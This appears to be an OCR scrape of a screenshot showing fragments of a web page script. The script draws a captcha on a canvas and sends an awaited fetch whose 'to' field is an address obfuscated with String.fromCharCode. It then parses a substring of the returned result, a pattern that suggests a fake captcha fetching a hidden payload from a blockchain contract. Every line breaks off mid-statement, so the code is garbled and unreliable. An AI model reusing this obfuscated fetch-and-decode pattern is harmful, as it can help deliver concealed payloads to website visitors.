
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1